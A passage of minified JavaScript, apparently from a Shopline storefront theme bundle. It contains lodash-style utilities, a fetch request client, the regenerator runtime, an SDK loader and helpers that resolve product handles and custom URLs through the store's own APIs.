sh:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ah:return!(e.byteLength!=t.byteLength||!i(new kl(e),new kl(t)));case X0:case J0:case th:return Ru(+e,+t);case Q0:return e.name==t.name&&e.message==t.message;case rh:case oh:return e==t+"";case eh:var s=Z0;case nh:var l=n&Y0;if(s||(s=Ms),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;n|=K0,a.set(e,t);var u=nd(s(e),s(t),n,o,i,a);return a.delete(e),u;case ih:if(ua)return ua.call(e)==ua.call(t)}return!1}function ch(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}function uh(e,t,r){var n=t(e);return ar(e)?n:ch(n,r(e))}function dh(e,t){for(var r=-1,n=e==null?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}function fh(){return[]}var ph=Object.prototype,hh=ph.propertyIsEnumerable,Kl=Object.getOwnPropertySymbols,mh=Kl?function(e){return e==null?[]:(e=Object(e),dh(Kl(e),function(t){return hh.call(e,t)}))}:fh;const gh=mh;var vh=cp(Object.keys,Object);const _h=vh;var yh=Object.prototype,bh=yh.hasOwnProperty;function wh(e){if(!dp(e))return _h(e);var t=[];for(var r in Object(e))bh.call(e,r)&&r!="constructor"&&t.push(r);return t}function od(e){return _p(e)?n0(e):wh(e)}function Xl(e){return uh(e,od,gh)}var Ch=1,Sh=Object.prototype,kh=Sh.hasOwnProperty;function Ph(e,t,r,n,o,i){var a=r&Ch,s=Xl(e),l=s.length,c=Xl(t),u=c.length;if(l!=u&&!a)return!1;for(var d=l;d--;){var p=s[d];if(!(a?p in t:kh.call(t,p)))return!1}var y=i.get(e),v=i.get(t);if(y&&v)return y==t&&v==e;var m=!0;i.set(e,t),i.set(t,e);for(var _=a;++d<l;){p=s[d];var C=e[p],S=t[p];if(n)var H=a?n(S,C,p,t,e,i):n(C,S,p,e,t,i);if(!(H===void 0?C===S||o(C,S,r,n,i):H)){m=!1;break}_||(_=p=="constructor")}if(m&&!_){var x=e.constructor,L=t.constructor;x!=L&&"constructor"in e&&"constructor"in t&&!(typeof x=="function"&&x instanceof x&&typeof L=="function"&&L instanceof L)&&(m=!1)}return i.delete(e),i.delete(t),m}var Hh=qn(Xt,"DataView");const Ya=Hh;var xh=qn(Xt,"Promise");const Ka=xh;var Eh=qn(Xt,"Set");const In=Eh;var Lh=qn(Xt,"WeakMap");const Xa=Lh;var Jl="[object Map]",Th="[object Object]",Ql="[object Promise]",ec="[object Set]",tc="[object WeakMap]",rc="[object DataView]",Ah=Yr(Ya),Ih=Yr(Ho),Oh=Yr(Ka),Nh=Yr(In),Fh=Yr(Xa),Rr=Wn;(Ya&&Rr(new Ya(new ArrayBuffer(1)))!=rc||Ho&&Rr(new Ho)!=Jl||Ka&&Rr(Ka.resolve())!=Ql||In&&Rr(new In)!=ec||Xa&&Rr(new Xa)!=tc)&&(Rr=function(e){var t=Wn(e),r=t==Th?e.constructor:void 0,n=r?Yr(r):"";if(n)switch(n){case Ah:return rc;case Ih:return Jl;case Oh:return Ql;case Nh:return ec;case Fh:return tc}return t});const nc=Rr;var $h=1,oc="[object Arguments]",ic="[object Array]",Bo="[object Object]",Rh=Object.prototype,ac=Rh.hasOwnProperty;function Mh(e,t,r,n,o,i){var a=ar(e),s=ar(t),l=a?ic:nc(e),c=s?ic:nc(t);l=l==oc?Bo:l,c=c==oc?Bo:c;var u=l==Bo,d=c==Bo,p=l==c;if(p&&Wa(e)){if(!Wa(t))return!1;a=!0,u=!1}if(p&&!u)return i||(i=new rr),a||Uu(e)?nd(e,t,r,n,o,i):lh(e,t,l,r,n,o,i);if(!(r&$h)){var y=u&&ac.call(e,"__wrapped__"),v=d&&ac.call(t,"__wrapped__");if(y||v){var m=y?e.value():e,_=v?t.value():t;return i||(i=new rr),o(m,_,r,n,i)}}return p?(i||(i=new rr),Ph(e,t,r,n,o,i)):!1}function Ds(e,t,r,n,o){return e===t?!0:e==null||t==null||!$n(e)&&!$n(t)?e!==e&&t!==t:Mh(e,t,r,n,Ds,o)}var Dh=1,jh=2;function Bh(e,t,r,n){var o=r.length,i=o,a=!n;if(e==null)return!i;for(e=Object(e);o--;){var s=r[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){s=r[o];var l=s[0],c=e[l],u=s[1];if(a&&s[2]){if(c===void 0&&!(l in e))return!1}else{var d=new rr;if(n)var p=n(c,u,l,e,t,d);if(!(p===void 0?Ds(u,c,Dh|jh,n,d):p))return!1}}return!0}function id(e){return e===e&&!Wr(e)}function Uh(e){for(var t=od(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,id(o)]}return t}function ad(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Vh(e){var t=Uh(e);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(r){return r===e||Bh(r,e,t)}}var Wh=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,qh=/^\w*$/;function js(e,t){if(ar(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Pi(e)?!0:qh.test(e)||!Wh.test(e)||t!=null&&e in Object(t)}var zh="Expected a function";function Bs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(zh);var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(Bs.Cache||ur),r}Bs.Cache=ur;var Gh=500;function Zh(e){var t=Bs(e,function(n){return r.size===Gh&&r.clear(),n}),r=t.cache;return t}var Yh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Kh=/\\(\\)?/g,Xh=Zh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Yh,function(r,n,o,i){t.push(o?i.replace(Kh,"$1"):n||r)}),t});const Jh=Xh;function sd(e,t){return ar(e)?e:js(e,t)?[e]:Jh(td(e))}var Qh=1/0;function Hi(e){if(typeof e=="string"||Pi(e))return e;var t=e+"";return t=="0"&&1/e==-Qh?"-0":t}function ld(e,t){t=sd(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Hi(t[r++])];return r&&r==n?e:void 0}function em(e,t,r){var n=e==null?void 0:ld(e,t);return n===void 0?r:n}function tm(e,t){return e!=null&&t in Object(e)}function rm(e,t,r){t=sd(t,e);for(var n=-1,o=t.length,i=!1;++n<o;){var a=Hi(t[n]);if(!(i=e!=null&&r(e,a)))break;e=e[a]}return i||++n!=o?i:(o=e==null?0:e.length,!!o&&Os(o)&&Vu(a,o)&&(ar(e)||Du(e)))}function nm(e,t){return e!=null&&rm(e,t,tm)}var om=1,im=2;function am(e,t){return js(e)&&id(t)?ad(Hi(e),t):function(r){var n=em(r,e);return n===void 0&&n===t?nm(r,e):Ds(t,n,om|im)}}function sm(e){return function(t){return t==null?void 0:t[e]}}function lm(e){return function(t){return ld(t,e)}}function cm(e){return js(e)?sm(Hi(e)):lm(e)}function um(e){return typeof e=="function"?e:e==null?e1:typeof e=="object"?ar(e)?am(e[0],e[1]):Vh(e):cm(e)}function xr(e){return xr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xr(e)}function dm(e,t){if(xr(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(xr(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cd(e){var t=dm(e,"string");return xr(t)==="symbol"?t:String(t)}function yr(e,t,r){return t=cd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function sc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function kt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?sc(Object(r),!0).forEach(function(n){yr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):sc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ud(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function lc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,cd(n.key),n)}}function dd(e,t,r){return t&&lc(e.prototype,t),r&&lc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function fm(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var cc=function(t,r){var n=r.params?"".concat(t,"?").concat(fm(r.params)):t;return fetch(n,kt(kt({},r),{},{headers:kt({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include"})).then(function(o){return o.status!==200?Promise.reject(o.json()):o.json()})},uc=function(t,r){return typeof t<"u"?"".concat(t).concat(r):r},pm=function(t){var r=t||{},n=r.baseURL;return{get:function(i,a){return cc(uc(n,i),kt(kt({},a),{},{method:"GET"}))},post:function(i,a){return cc(uc(n,i),kt(kt({},a),{},{method:"POST"}))}}};const fd=pm;function hm(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function mm(e,t){if(e==null)return{};var r=hm(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var gm=["baseURL"],dc=function(){function e(){ud(this,e),yr(this,"_callbacks",void 0),yr(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return dd(e,[{key:"use",value:function(r,n){typeof r=="function"&&this._callbacks.push(r),typeof n=="function"&&this._errorCallbacks.push(n)}}]),e}();function vm(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var _m=function(t,r){var n=t.indexOf("?")>=0?"&":"?";return r?"".concat(t).concat(n).concat(vm(r)):t},ym=function(){function e(t){var r=this;ud(this,e),yr(this,"_interceptorRequest",void 0),yr(this,"_interceptorResponse",void 0),yr(this,"_baseOptions",void 0),yr(this,"_baseURL",void 0),yr(this,"_getUrl",function(a){return"".concat(r._baseURL||"").concat(a)}),this._interceptorRequest=new dc,this._interceptorResponse=new dc;var n=t||{},o=n.baseURL,i=mm(n,gm);this._baseURL=o||"",this._baseOptions=i}return dd(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(r){var n,o,i,a,s,l=this,c=null,u=null,d=(n=(o=r==null?void 0:r.timeout)!==null&&o!==void 0?o:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&n!==void 0?n:0,p=d>0;p&&(c=new AbortController,u=setTimeout(function(){return c.abort()},d));var y=kt(kt(kt({},this._baseOptions),r),{},{headers:kt({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include",signal:p?c.signal:void 0});(a=this._interceptorRequest._callbacks)===null||a===void 0||a.forEach(function(_){y=_(y)});var v=(s=y)===null||s===void 0?void 0:s.path,m=this._getUrl(_m(v,y.params));return new Promise(function(_,C){fetch(m,y).then(function(S){var H;u&&clearTimeout(u);var x=S;(H=l._interceptorResponse)===null||H===void 0||H._callbacks.forEach(function(O){x=O(x)}),x.status!==200&&C(x.json());var L=x.json();_(L)}).catch(function(S){var H;u&&clearTimeout(u);var x=S;(H=l._interceptorResponse._errorCallbacks)===null||H===void 0||H.forEach(function(L){x=L(x)}),C(x)})})}},{key:"get",value:function(r,n){return this._fetch(kt(kt({path:r},n),{},{method:"GET"}))}},{key:"post",value:function(r,n){return this._fetch(kt(kt({path:r},n),{},{method:"POST"}))}}]),e}(),bm=function(t){return new ym(t)};const wm=bm;function xt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */xt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(b,h,g){b[h]=g.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(b,h,g){return Object.defineProperty(b,h,{value:g,enumerable:!0,configurable:!0,writable:!0}),b[h]}try{l({},"")}catch(b){l=function(g,P,T){return g[P]=T}}function c(b,h,g,P){var T=h&&h.prototype instanceof p?h:p,k=Object.create(T.prototype),q=new R(P||[]);return n(k,"_invoke",{value:L(b,g,q)}),k}function u(b,h,g){try{return{type:"normal",arg:b.call(h,g)}}catch(P){return{type:"throw",arg:P}}}e.wrap=c;var d={};function p(){}function y(){}function v(){}var m={};l(m,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(U([])));C&&C!==t&&r.call(C,i)&&(m=C);var S=v.prototype=p.prototype=Object.create(m);function H(b){["next","throw","return"].forEach(function(h){l(b,h,function(g){return this._invoke(h,g)})})}function x(b,h){function g(T,k,q,K){var re=u(b[T],b,k);if(re.type!=="throw"){var ue=re.arg,B=ue.value;return B&&xr(B)=="object"&&r.call(B,"__await")?h.resolve(B.__await).then(function(V){g("next",V,q,K)},function(V){g("throw",V,q,K)}):h.resolve(B).then(function(V){ue.value=V,q(ue)},function(V){return g("throw",V,q,K)})}K(re.arg)}var P;n(this,"_invoke",{value:function(k,q){function K(){return new h(function(re,ue){g(k,q,re,ue)})}return P=P?P.then(K,K):K()}})}function L(b,h,g){var P="suspendedStart";return function(T,k){if(P==="executing")throw new Error("Generator is already running");if(P==="completed"){if(T==="throw")throw k;return X()}for(g.method=T,g.arg=k;;){var q=g.delegate;if(q){var K=O(q,g);if(K){if(K===d)continue;return K}}if(g.method==="next")g.sent=g._sent=g.arg;else if(g.method==="throw"){if(P==="suspendedStart")throw P="completed",g.arg;g.dispatchException(g.arg)}else g.method==="return"&&g.abrupt("return",g.arg);P="executing";var re=u(b,h,g);if(re.type==="normal"){if(P=g.done?"completed":"suspendedYield",re.arg===d)continue;return{value:re.arg,done:g.done}}re.type==="throw"&&(P="completed",g.method="throw",g.arg=re.arg)}}}function O(b,h){var g=h.method,P=b.iterator[g];if(P===void 0)return h.delegate=null,g==="throw"&&b.iterator.return&&(h.method="return",h.arg=void 0,O(b,h),h.method==="throw")||g!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+g+"' method")),d;var T=u(P,b.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var k=T.arg;return k?k.done?(h[b.resultName]=k.value,h.next=b.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):k:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function D(b){var h={tryLoc:b[0]};1 in b&&(h.catchLoc=b[1]),2 in b&&(h.finallyLoc=b[2],h.afterLoc=b[3]),this.tryEntries.push(h)}function $(b){var h=b.completion||{};h.type="normal",delete h.arg,b.completion=h}function R(b){this.tryEntries=[{tryLoc:"root"}],b.forEach(D,this),this.reset(!0)}function U(b){if(b){var h=b[i];if(h)return h.call(b);if(typeof b.next=="function")return b;if(!isNaN(b.length)){var g=-1,P=function T(){for(;++g<b.length;)if(r.call(b,g))return T.value=b[g],T.done=!1,T;return T.value=void 0,T.done=!0,T};return P.next=P}}return{next:X}}function X(){return{value:void 0,done:!0}}return y.prototype=v,n(S,"constructor",{value:v,configurable:!0}),n(v,"constructor",{value:y,configurable:!0}),y.displayName=l(v,s,"GeneratorFunction"),e.isGeneratorFunction=function(b){var h=typeof b=="function"&&b.constructor;return!!h&&(h===y||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,v):(b.__proto__=v,l(b,s,"GeneratorFunction")),b.prototype=Object.create(S),b},e.awrap=function(b){return{__await:b}},H(x.prototype),l(x.prototype,a,function(){return this}),e.AsyncIterator=x,e.async=function(b,h,g,P,T){T===void 0&&(T=Promise);var k=new x(c(b,h,g,P),T);return e.isGeneratorFunction(h)?k:k.next().then(function(q){return q.done?q.value:k.next()})},H(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(b){var h=Object(b),g=[];for(var P in h)g.push(P);return g.reverse(),function T(){for(;g.length;){var k=g.pop();if(k in h)return T.value=k,T.done=!1,T}return T.done=!0,T}},e.values=U,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach($),!h)for(var g in this)g.charAt(0)==="t"&&r.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var g=this;function P(ue,B){return q.type="throw",q.arg=h,g.next=ue,B&&(g.method="next",g.arg=void 0),!!B}for(var T=this.tryEntries.length-1;T>=0;--T){var k=this.tryEntries[T],q=k.completion;if(k.tryLoc==="root")return P("end");if(k.tryLoc<=this.prev){var K=r.call(k,"catchLoc"),re=r.call(k,"finallyLoc");if(K&&re){if(this.prev<k.catchLoc)return P(k.catchLoc,!0);if(this.prev<k.finallyLoc)return P(k.finallyLoc)}else if(K){if(this.prev<k.catchLoc)return P(k.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<k.finallyLoc)return P(k.finallyLoc)}}}},abrupt:function(h,g){for(var P=this.tryEntries.length-1;P>=0;--P){var T=this.tryEntries[P];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var k=T;break}}k&&(h==="break"||h==="continue")&&k.tryLoc<=g&&g<=k.finallyLoc&&(k=null);var q=k?k.completion:{};return q.type=h,q.arg=g,k?(this.method="next",this.next=k.finallyLoc,d):this.complete(q)},complete:function(h,g){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&g&&(this.next=g),d},finish:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.finallyLoc===h)return this.complete(P.completion,P.afterLoc),$(P),d}},catch:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.tryLoc===h){var T=P.completion;if(T.type==="throw"){var k=T.arg;$(P)}return k}}throw new Error("illegal catch attempt")},delegateYield:function(h,g,P){return this.delegate={iterator:U(h),resultName:g,nextLoc:P},this.method==="next"&&(this.arg=void 0),d}},e}function fc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Xr(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){fc(i,n,o,a,s,"next",l)}function s(l){fc(i,n,o,a,s,"throw",l)}a(void 0)})}}const Fo=()=>{window.magpieBridge||(window.magpieBridge={})},Cm=()=>{Fo(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class Sm{constructor(){sa(this,"_events");sa(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(o=>{try{o(...r)}catch(i){window.__sl_console__.error(i)}return!o.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(o){window.__sl_console__.error(o)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(o){window.__sl_console__.error(o)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const km=()=>{var e;Fo(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new Sm)},Pm=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function pd(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function yt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Lt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function qt(){return pd()}const Hm=960,xm=750;function Em(){return document.body.clientWidth||document.documentElement.clientWidth}function pc(e){const t=Em();return e===void 0?pd()?t<Hm:t<xm:t<e}const sr=e=>{var t,r,n;return e?pc(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:pc(e)};function dr(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Lm=(e,t=1)=>{t=Math.max(Number(t),0);const r=e==null?0:e.length;if(!r||t<1)return[];let n=0,o=0;const i=new Array(Math.ceil(r/t));for(;n<r;)i[o++]=e.slice(n,n+=t);return i},hd=(e,t)=>{const r=[];for(let n=0;n<e.length;n+=t)r.push(e.slice(n,n+t));return r},Tm=(e,t)=>{const r=[];let n=[],o=0;for(let i=0;i<e.length;i++)o+e[i].length>t&&(r.push(n),n=[],o=0),n.push(e[i]),o+=e[i].length;return n.length>0&&r.push(n),r},Am="/api/product/product/handle/query?paramsList=",Im=e=>new Promise((t,r)=>{fetch(Am+e.join(",")).then(n=>{n.status===200?n.json().then(o=>{t((o==null?void 0:o.data)||[])}):r(n)},n=>{r(n)})}),xi=async e=>{if(Fo(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],r=[];if(e.forEach(s=>{var l,c,u,d;s&&((c=(l=window.magpieBridge)==null?void 0:l.productHandleCacheData)!=null&&c[s]?t.push((d=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:d[s]):r.includes(s)||r.push(s))}),!r.length)return Promise.resolve(t);const n=hd(r,50);let o=[];n.forEach(s=>{o=[...o,...Tm(s,3500)]});let i=[];try{i=await Promise.all(o.map(s=>Im(s)))}catch(s){return window.__sl_console__.error(s),Promise.reject(s)}const a=i==null?void 0:i.reduce((s,l)=>Array.isArray(l)?s.concat(l):s,[]);return a.forEach(s=>{(s==null?void 0:s.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[s.handle]=s)}),t.concat(a)},Om="/api/custom-url/resources.json",Nm=async(e,t)=>{const r=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await xi(r)).forEach(o=>{const i=e.findIndex(a=>decodeURI(a.handle)===decodeURI(o.handle));e[i]&&(e[i]={...e[i],...o})}),t(e.filter(o=>!!o.id))},Fm=e=>new Promise((t,r)=>{fetch(Om,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(n=>{n.status===200?n.json().then(o=>{o.data.resources.some(i=>!i.hit_route)?Nm(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):r(n)},n=>{r(n)})}),$m=async(e=[])=>{if(Fo(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],r=[];if(e.forEach(a=>{var s,l,c,u;a&&((l=(s=window.magpieBridge)==null?void 0:s.productUrlHandleCacheData)!=null&&l[a]?t.push((u=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)==null?void 0:u[a]):r.includes(a)||r.push(a))}),!r.length)return Promise.resolve(t);const n=Lm(r,99);let o=[];try{o=await Promise.all(n.map(a=>Fm(a)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}const i=o==null?void 0:o.reduce((a,s)=>Array.isArray(s)?a.concat(s):a,[]);return i.forEach(a=>{(a==null?void 0:a.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[a.custom_url]=a)}),t.concat(i)},Ja=(e="")=>{var n,o;let t=e;(n=e==null?void 0:e.startsWith)!=null&&n.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(i){window.__sl_console__.error(i)}const r=t==null?void 0:t.split("/products/");if((r==null?void 0:r.length)>1){let i=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},fi=e=>{var r,n,o;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Ja(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Ja((o=t[0])==null?void 0:o.href)},Rm=e=>{const t={},r=Array.from(e).map(n=>{var i,a,s;let o="";if(n.tagName==="A"&&(o=n.href||""),o||(o=((i=n.querySelector("a"))==null?void 0:i.href)||""),o!=null&&o.includes("javascript:;"))return"";(a=o==null?void 0:o.startsWith)!=null&&a.call(o,"http")||(o=location.origin+o);try{o=(s=new URL(o))==null?void 0:s.pathname}catch(l){window.__sl_console__.error(l)}return o&&(t[o]?t[o].push(n):t[o]=[n]),o}).filter(n=>!!n);return $m(r).then(n=>({res:n,urlDomMap:t}))},hc={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Mm="/api/product/router-path/handle/list",Dm="/api/product/router-path/id/list",jm=(e,t)=>new Promise((r,n)=>{fetch(t==="id"?Dm:Mm,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:e})}).then(i=>{i.status===200?i.json().then(a=>{var s;r(((s=a==null?void 0:a.data)==null?void 0:s.resources)||[])}):n(i)},i=>{n(i)})}),Bm=async(e,t)=>{if(!e||!e.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!dr())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const r=hd(e,200);let n=[];try{n=await Promise.all(r.map(i=>jm(i,t)))}catch(i){return window.__sl_console__.error(i),Promise.reject(i)}return n==null?void 0:n.reduce((i,a)=>Array.isArray(a)?i.concat(a):i,[])},Um=async e=>Bm(e,"handle");Fo();const mc=window.magpieBridge;var Vm=function(){var t,r,n,o,i;return(t=(r=(n=window.SL_State)===null||n===void 0||(o=n.get)===null||o===void 0?void 0:o.call(n,"request.locale"))!==null&&r!==void 0?r:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const Wm=Vm;var gc=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Qa=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},$o=function(t){return"/products/".concat(t)},qm=3,zm=function(){var e=Xr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=r.reduce(function(s,l){return s[l]={handle:l,path:$o(l)},s},{}),!dr()){a.next=12;break}return a.prev=2,a.next=5,Um(r.map(function(s){return{resType:qm,resHandle:s}}));case 5:o=a.sent,o!=null&&o.length&&(o==null||o.forEach(function(s){r.includes(s==null?void 0:s.resHandle)&&s!==null&&s!==void 0&&s.resPath&&(n[s==null?void 0:s.resHandle].path=s.resPath)})),a.next=12;break;case 9:a.prev=9,a.t0=a.catch(2),window.__sl_console__.log("error info:",a.t0);case 12:return a.abrupt("return",{data:r.map(function(s){return n[s]}),map:n});case 13:case"end":return a.stop()}},t,null,[[2,9]])}));return function(r){return e.apply(this,arguments)}}(),Gm=function(){var e=Xr(xt().mark(function t(r,n,o){var i,a;return 